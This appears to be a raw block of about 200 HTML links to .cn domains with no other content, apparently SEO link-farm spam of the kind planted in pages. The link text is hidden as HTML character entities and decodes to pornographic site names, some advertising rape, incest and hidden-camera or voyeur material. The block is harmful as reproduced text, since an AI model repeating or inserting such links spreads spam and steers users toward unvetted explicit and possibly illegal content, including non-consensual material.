<a href="http://www.vnaqo.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.lejj.cn" target="_blank">&#x6B27;&#x7F8E;&#x4F0A;&#x4EBA;</a>|
<a href="http://www.huanqiushoes.cn" target="_blank">91&#x536B;&#x661F;&#x5730;&#x56FE;&#x5B98;&#x7F51;</a>|
<a href="http://www.girltoo.cn" target="_blank">&#x5B81;&#x6CE2;&#x6027;&#x7231;&#x4E00;&#x533A;</a>|
<a href="http://www.aag13.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;</a>|
<a href="http://www.pinduoduoqun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://www.hafx.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x770B;&#x7684;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://www.w7385.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://www.lcur.cn" target="_blank">&#x514D;&#x8D39;&#x8D44;&#x6E90;&#x4E45;&#x8349;</a>|
<a href="http://www.rszhl.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.lymxjj.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;91&#x7CBE;&#x54C1;</a>|
<a href="http://www.heifulei.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4E9A;&#x6D32;&#x8272;&#x60C5;</a>|
<a href="http://www.xqd88.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.guhaitaojin.cn" target="_blank">&#x6B27;&#x7F8E;&#x9EC4;&#x8272;&#x6027;&#x53E6;&#x7C7B;</a>|
<a href="http://www.weylgc.cn" target="_blank">&#x56FD;&#x5185;&#x64CD;&#x5927;&#x7B14;AA&#x7EA7;</a>|
<a href="http://www.qfobriw.cn" target="_blank">91&#x7F51;&#x7AD9;&#x514D;&#x8D39;</a>|
<a href="http://www.tjsjqtq.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x679C;&#x51BB;&#x4F20;</a>|
<a href="http://www.xbt3p7.cn" target="_blank">&#x5B85;&#x7537;&#x89C6;&#x9891;&#x8272;&#x9EC4;&#x7247;</a>|
<a href="http://www.lulubaby.com.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F8E;&#x5C3B;</a>|
<a href="http://www.jobmetal.cn" target="_blank">&#x6210;&#x4EBA;&#x4E09;&#x7EA7;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fzbnet.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.viphotline.cn" target="_blank">&#x798F;&#x5229;&#x59EC;&#x514D;&#x8D39;www</a>|
<a href="http://www.qiexueye.cn" target="_blank">&#x6B27;&#x7F8E;&#x7F51;&#x5740;</a>|
<a href="http://www.bt920.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x624B;&#x673A;</a>|
<a href="http://www.cpeia.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;</a>|
<a href="http://www.jsape.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x9009;</a>|
<a href="http://www.11d91w.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;</a>|
<a href="http://www.fujima.net.cn" target="_blank">&#x5C11;&#x5987;&#x81EA;&#x6170;</a>|
<a href="http://www.gunnve.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x9875;&#x8349;&#x8349;</a>|
<a href="http://www.f7745.cn" target="_blank">&#x65E5;&#x672C;&#x4F26;&#x5728;&#x7EBF;</a>|
<a href="http://www.pcexp.cn" target="_blank">&#x5E72;&#x9732;&#x8138;&#x719F;&#x5973;</a>|
<a href="http://www.eind.cn" target="_blank">&#x56FD;&#x5382;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://www.cqcaizhong.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6BCF;&#x65E5;&#x66F4;&#x65B0;</a>|
<a href="http://www.6sx9sd.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x798F;&#x5229;</a>|
<a href="http://www.rnovel.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x5F71;&#x9662;</a>|
<a href="http://www.cyjxpgz.cn" target="_blank">91&#x81EA;&#x62CD;&#x7F51;&#x7AD9;</a>|
<a href="http://www.frdfxv.cn" target="_blank">&#x65E5;&#x65E5;&#x5E72;&#x5E72;&#x5929;&#x5929;</a>|
<a href="http://www.pyankang.cn" target="_blank">&#x7CBE;&#x54C1;&#x7684;&#x7535;&#x5F71;&#x7F51;&#x7AD9;</a>|
<a href="http://www.829n51.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzcxschool.com.cn" target="_blank">&#x56FD;&#x4EA7;a&#x7EA7;&#x7F51;&#x7AD9;</a>|
<a href="http://www.hkl123.cn" target="_blank">&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://www.kewosi.net.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.aokgep.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x798F;&#x5229;&#x7247;</a>|
<a href="http://www.vkln.cn" target="_blank">91&#x7F8E;&#x5973;</a>|
<a href="http://www.hcam.com.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5F3A;&#x5977;&#x7F51;&#x7AD9;</a>|
<a href="http://www.k688.com.cn" target="_blank">AV&#x5929;&#x5802;&#x4E09;&#x7EA7;&#x7247;</a>|
<a href="http://www.73r2a.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4EBA;&#x4F53;</a>|
<a href="http://www.ij36.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;9</a>|
<a href="http://www.tpbsw.cn" target="_blank">&#x6781;&#x54C1;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.shunxinguangchangerqi.cn" target="_blank">&#x4E09;&#x7EA7;&#x7F51;&#x7AD9;&#x7F51;&#x5740;</a>|
<a href="http://www.lwsjsj.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x798F;&#x5229;</a>|
<a href="http://www.czsite.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x6FC0;&#x60C5;&#x7F51;</a>|
<a href="http://www.woyongyuanxihuan.cn" target="_blank">&#x9EC4;&#x7F51;&#x7AD9;&#x8272;</a>|
<a href="http://www.gamesquare.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x5A77;&#x5A77;</a>|
<a href="http://www.s53bf.cn" target="_blank">&#x5C9B;&#x56FD;&#x5927;&#x7247;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.nythy.com.cn" target="_blank">&#x4E45;&#x8349;&#x798F;&#x5229;&#x89C6;&#x9891;&#x5BFC;&#x822A;</a>|
<a href="http://www.mankouxiang.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x7801;&#x7247;</a>|
<a href="http://www.zwuizz.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x53E6;&#x7C7B;&#x6545;&#x4E8B;</a>|
<a href="http://www.lw114.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.qfoy.cn" target="_blank">&#x6027;&#x5BFC;&#x822A;&#x5F71;&#x89C6;AV</a>|
<a href="http://www.sq518gd.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;18</a>|
<a href="http://www.iqamsgtz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6781;&#x54C1;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.szxyzlzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.ychleather.com.cn" target="_blank">&#x65E5;&#x97E9;AV&#x7F8E;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://www.cnkhst.cn" target="_blank">&#x6B27;&#x7F8E;a&#x2228;</a>|
<a href="http://www.zbcars.cn" target="_blank">&#x6B27;&#x7F8E;&#x5077;&#x62CD;&#x5728;&#x7EBF;</a>|
<a href="http://www.mtxt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x65E5;</a>|
<a href="http://www.hilians.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://www.feifei.net.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.marbleturkey.com.cn" target="_blank">&#x8001;&#x6E7F;&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://www.devoutly.cn" target="_blank">&#x4E45;&#x8349;&#x89C6;&#x9891;&#x624B;&#x673A;&#x5728;&#x7EBF;</a>|
<a href="http://www.markm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://www.lalaxmk.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x65E0;&#x7801;</a>|
<a href="http://www.mianzheng2.cn" target="_blank">&#x56FD;&#x4EA7;&#x62F3;&#x4EA4;&#x5728;&#x7EBF;</a>|
<a href="http://www.zuejzge.cn" target="_blank">91&#x5929;&#x5802;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.jggjg.com.cn" target="_blank">&#x56DB;&#x864E;&#x6700;&#x65B0;&#x5740;</a>|
<a href="http://www.dollargeneral.cn" target="_blank">&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://www.vkwph.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x6DF1;&#x7231;</a>|
<a href="http://www.obright.cn" target="_blank">&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x516D;&#x6708;</a>|
<a href="http://www.51knx.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.nx2n.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5728;&#x7EBF;</a>|
<a href="http://www.proffer.cn" target="_blank">97&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.dacihu.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://www.cnrp.net.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x7231;&#x9ED1;&#x4EBA;</a>|
<a href="http://www.yuehui8.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x7535;&#x5F71;&#x5728;&#x7EBF;</a>|
<a href="http://www.syzihan.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x514D;&#x8D39;</a>|
<a href="http://www.ulpt.cn" target="_blank">&#x5348;&#x591C;&#x795E;&#x9A6C;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.11y72c.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://www.zakang.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5BB6;&#x5EAD;&#x4E71;&#x4F26;&#x7F51;</a>|
<a href="http://www.oilet.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7406;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://www.10ye.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x6BD2;&#x4E0D;&#x5361;</a>|
<a href="http://www.dependnet.com.cn" target="_blank">91&#x5348;&#x591C;&#x5728;&#x7EBF;</a>|
<a href="http://www.qqsf.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x70ED;&#x7EBF;99&#x7CBE;&#x54C1;</a>|
<a href="http://www.okjobs.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6DEB;&#x7F51;</a>|
<a href="http://www.changshudiaocha.cn" target="_blank">&#x56FD;&#x4EA7;&#x81EA;&#x62CD;&#x65E5;&#x97E9;&#x5728;&#x7EBF;</a>|
<a href="http://www.xidao365.cn" target="_blank">&#x6210;&#x4EBA;&#x52A8;&#x6F2B;&#x7F51;&#x7AD9;&#x89C2;&#x770B;</a>|
<a href="http://www.chuigun.cn" target="_blank">&#x5348;&#x591C;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.guiduguojibj.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E09;&#x7EA7;</a>|
<a href="http://www.landmarkeducation.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E94;&#x6708;&#x4E01;&#x9999;</a>|
<a href="http://www.ckwhn.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://www.zebraonline.com.cn" target="_blank">&#x6700;&#x65B0;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://www.gygame.com.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x5802;&#x5A77;&#x5A77;</a>|
<a href="http://www.hyjxylb.cn" target="_blank">av&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.fdjmyy.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5978;</a>|
<a href="http://www.muxurou.com.cn" target="_blank">91&#x4E1D;&#x889C;&#x5728;&#x7EBF;</a>|
<a href="http://www.botaijiu.com.cn" target="_blank">&#x9EBB;&#x8C46;&#x4F20;&#x5A92;18&#x7981;</a>|
<a href="http://www.hcam.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x5996;&#x7F51;&#x7AD9;</a>|
<a href="http://www.028cha.cn" target="_blank">&#x798F;&#x5229;&#x8350;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.tlggw.cn" target="_blank">&#x4E01;&#x9999;&#x4E94;&#x6708;&#x56FD;&#x5185;&#x5728;&#x7EBF;</a>|
<a href="http://www.cshhjs.cn" target="_blank">&#x7A74;&#x7A74;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://www.alfax.cn" target="_blank">&#x4E09;&#x7EA7;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x65E0;&#x7801;</a>|
<a href="http://www.qbfy.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6027;&#x8272;&#x8272;</a>|
<a href="http://www.hyjhm.cn" target="_blank">91&#x63D2;&#x63D2;&#x63D2;&#x63D2;&#x63D2;</a>|
<a href="http://www.opencp.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://www.anvqiw.cn" target="_blank">&#x6CF0;&#x56FD;&#x5341;&#x5927;&#x4EBA;&#x5996;&#x7687;&#x540E;</a>|
<a href="http://www.hnwujie.cn" target="_blank">&#x9752;&#x8349;&#x9752;&#x9752;&#x56FD;&#x4EA7;</a>|
<a href="http://www.kmhsdy.cn" target="_blank">&#x6CF0;&#x56FD;&#x6700;&#x7F8E;&#x4EBA;&#x5996;&#x5B9D;&#x513F;</a>|
<a href="http://www.aadmin.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56D7;&#x4EA4;</a>|
<a href="http://www.tcm022.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://www.eeggfashion.cn" target="_blank">&#x5C9B;&#x56FD;&#x5728;&#x7EBF;&#x65E0;&#x7801;</a>|
<a href="http://www.extern.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://www.bffhb9x.cn" target="_blank">&#x56FD;&#x5185;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://www.v12777.cn" target="_blank">&#x8001;&#x53F8;&#x673A;&#x798F;&#x5229;&#x5F71;&#x9662;</a>|
<a href="http://www.delaval.org.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.czib.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://www.tkeyah.com.cn" target="_blank">&#x5728;&#x7EBF;&#x9EC4;&#x514D;&#x8D39;&#x9886;&#x53D6;</a>|
<a href="http://www.nnnmg.cn" target="_blank">&#x6C61;&#x6C61;&#x6C61;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://www.gzxjjzs.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;av</a>|
<a href="http://www.sovkj.cn" target="_blank">97&#x8272;&#x8272;91</a>|
<a href="http://www.ledth.cn" target="_blank">&#x9EBB;&#x8C46;&#x5728;xk</a>|
<a href="http://www.weiqiwater.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x7F51;&#x7AD9;</a>|
<a href="http://www.aimubai.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x770B;&#x7247;&#x7F51;&#x7AD9;</a>|
<a href="http://www.wzulm.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x8D44;&#x6E90;</a>|
<a href="http://www.gongyifuyuebing.cn" target="_blank">&#x56FD;&#x5382;&#x5348;&#x591C;91&#x7F51;&#x5740;</a>|
<a href="http://www.t7163.cn" target="_blank">&#x6B27;&#x7F8E;&#x5C11;&#x5987;&#x5F71;&#x9662;</a>|
<a href="http://www.rlmyzs.cn" target="_blank">91&#x8304;&#x5B50;&#x8F7B;&#x91CF;&#x7248;</a>|
<a href="http://www.uswe.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jialunpump.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://www.duoduo365.com.cn" target="_blank">&#x6821;&#x56ED;&#x6625;&#x8272;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://www.fkrx.cn" target="_blank">91&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://www.zhuaxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://www.novelfans.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4EBA;&#x5996;</a>|
<a href="http://www.zgkhz.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;21P</a>|
<a href="http://www.1dyx.cn" target="_blank">&#x6B27;&#x7F8E;&#x6781;&#x54C1;&#x9C8D;</a>|
<a href="http://www.20d8.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;1&#x533A;</a>|
<a href="http://www.newimpression.com.cn" target="_blank">&#x6210;&#x4EBA;&#x8F6F;&#x4EF6;&#x89C6;&#x9891;</a>|
<a href="http://www.liangzipower.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5B55;&#x5987;</a>|
<a href="http://www.lacf.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://www.machinemake.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x6DEB;&#x7247;</a>|
<a href="http://www.bdscxs.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x516C;&#x5F00;</a>|
<a href="http://www.sageinfo.cn" target="_blank">91&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://www.hwi9630.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x6027;&#x7231;</a>|
<a href="http://www.laplaza.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5243;&#x6BDB;</a>|
<a href="http://www.fvwz.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4F26;&#x7406;&#x7247;</a>|
<a href="http://www.studyweb.com.cn" target="_blank">&#x80FD;&#x770B;&#x4E0D;&#x5361;&#x7684;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://www.yongtuogroup.cn" target="_blank">&#x65E5;&#x97E9;&#x6DEB;&#x7247;</a>|
<a href="http://www.4444kk.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x6B27;&#x6D32;</a>|
<a href="http://www.183x.cn" target="_blank">91&#x539F;&#x521B;&#x5728;&#x7EBF;</a>|
<a href="http://www.cnbmsg.cn" target="_blank">&#x5976;&#x5934;&#x4E9A;&#x6D32;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://www.pezw.cn" target="_blank">&#x5348;&#x591C;&#x5B85;&#x7537;&#x5728;&#x7EBF;&#x7F51;</a>|
<a href="http://www.itplatform.cn" target="_blank">&#x6B27;&#x7F8E;&#x7B2C;&#x4E00;&#x9875;SSS</a>|
<a href="http://www.52yix.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x5728;&#x7EBF;</a>|
<a href="http://www.ebmej.cn" target="_blank">&#x6B27;&#x7F8E;&#x03B1;&#x7247;</a>|
<a href="http://www.jkbxzms.cn" target="_blank">&#x6700;&#x65B0;&#x56DB;&#x864E;&#x7F51;&#x5740;</a>|
<a href="http://www.jgsgbpx.cn" target="_blank">&#x65E5;&#x97E9;&#x4F26;&#x7406;&#x7535;&#x5F71;&#x9662;</a>|
<a href="http://www.gourang.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;</a>|
<a href="http://www.11g51c.cn" target="_blank">&#x4E45;&#x4E45;99&#x70ED;&#x6210;&#x4EBA;</a>|
<a href="http://www.zejrqzt.cn" target="_blank">&#x6FC0;&#x60C5;&#x4E94;&#x6708;&#x5A77;&#x5A77;&#x5F00;&#x5FC3;</a>|
<a href="http://www.opwsjv.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x79D8;&#x679C;</a>|
<a href="http://www.catchsun.cn" target="_blank">&#x6B27;&#x7F8E;&#x75AF;&#x72C2;&#x6027;&#x7231;&#x6D3E;&#x5BF9;</a>|
<a href="http://www.hieao.cn" target="_blank">&#x4E94;&#x6708;&#x5929;&#x6B4C;&#x66F2;&#x5927;&#x5168;</a>|
<a href="http://www.pkcd.com.cn" target="_blank">&#x53E6;&#x7C7B;&#x4EBA;&#x5996;&#x89C6;&#x9891;</a>|
<a href="http://www.cnregal.com.cn" target="_blank">91&#x89C6;&#x9891;&#x7B2C;&#x4E00;&#x9875;</a>|
<a href="http://www.job1.com.cn" target="_blank">&#x4E45;&#x8349;&#x4E45;&#x7231;&#x65B0;&#x89C6;&#x9891;</a>|
<a href="http://www.0769jinkou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x770B;&#x7247;</a>|
<a href="http://www.gole2.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x793E;</a>|
<a href="http://www.k3108.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://www.urky.cn" target="_blank">&#x6210;&#x5E74;&#x4EBA;&#x7535;&#x5F71;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://www.jxjhhxxx.cn" target="_blank">&#x6B27;&#x7F8E;gay&#x7F51;&#x7AD9;</a>|
<a href="http://www.wuhanflower.cn" target="_blank">&#x9999;&#x8549;91</a>|
<a href="http://www.wisdge.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F20;&#x5A92;&#x89C6;</a>|
<a href="http://www.11y61h.cn" target="_blank">&#x6210;&#x4EBA;&#x9EC4;&#x7F51;&#x7AD9;&#x89C6;&#x9891;&#x8272;</a>|
<a href="http://www.cdkey.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x514D;&#x8D39;</a>|
<a href="http://www.ostz.org.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://www.junyuewan.cn" target="_blank">&#x4E45;&#x8349;&#x70ED;&#x64AD;&#x89C6;&#x9891;</a>|
<a href="http://www.ispell.cn" target="_blank">&#x64CD;&#x5973;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://www.hcsrpxs.cn" target="_blank">&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x9EC4;&#x7247;</a>|
<a href="http://www.hsnkkj.cn" target="_blank">&#x4F26;&#x7406;&#x7247;&#x514D;&#x8D39;&#x7F51;&#x7AD9;</a>|
<a href="http://www.ssxue.com.cn" target="_blank">&#x65E5;&#x672C;&#x7684;&#x4F26;&#x7406;&#x7535;&#x5F71;</a>|
<a href="http://www.fq58.cn" target="_blank">&#x65E5;&#x97E9;&#x52A0;&#x52D2;&#x6BD4;&#x7F51;&#x7AD9;</a>|
<a href="http://www.jiangzhei.cn" target="_blank">91&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.sdyzhkg.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E0D;&#x5728;&#x7EBF;</a>|
<a href="http://www.olpxbo.cn" target="_blank">&#x5348;&#x591C;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x7F51;</a>|
<a href="http://www.esutc7.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7535;&#x5F71;</a>|
<a href="http://www.xianningjiajiao.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;&#x4E0D;&#x5361;</a>|
<a href="http://www.stanleyvidmar.cn" target="_blank">&#x56DB;&#x864E;&#x8272;&#x5BFC;&#x822A;</a>|
<a href="http://www.52fg.cn" target="_blank">&#x840C;&#x767D;&#x9171;&#x798F;&#x5229;&#x59EC;&#x7F51;&#x7AD9;</a>|
<a href="http://www.soofa.com.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7F51;&#x7AD9;</a>|
<a href="http://www.jqwqokv.cn" target="_blank">&#x5357;&#x5357;&#x8272;&#x7F51;&#x7AD9;</a>|
<a href="http://www.dtchqgj.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x56FE;&#x4E9A;&#x6D32;&#x6027;&#x7231;</a>|
<a href="http://www.sifuwo.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://www.bimworks.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6DEB;&#x4E82;&#x8996;&#x983B;</a>|
<a href="http://www.wcqkwox.cn" target="_blank">&#x56FD;&#x4EA7;&#x7B2C;&#x4E00;&#x798F;&#x5229;</a>|
<a href="http://www.caishow.org.cn" target="_blank">&#x6CE2;&#x591A;&#x91CE;&#x5409;&#x8863;&#x5BB6;&#x5EAD;&#x5E08;</a>|
<a href="http://www.carself.cn" target="_blank">&#x56FD;&#x4EA7;&#x5403;&#x74DC;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://www.wto365.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://www.yhltkz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
